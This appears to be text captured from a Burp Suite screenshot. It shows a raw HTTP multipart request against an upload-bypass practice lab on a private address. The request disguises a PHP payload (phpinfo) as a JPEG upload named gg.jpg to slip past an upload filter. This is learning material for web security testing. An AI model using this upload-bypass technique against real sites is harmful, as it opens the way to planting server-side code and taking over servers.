 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------31224153901427938792054206656
8 Content-Length: 361
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-04/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31224153901427938792054206656
16 Content-Disposition: form-data; name="upload_file"; filename="gg.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------31224153901427938792054206656
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------31224153901427938792054206656--
27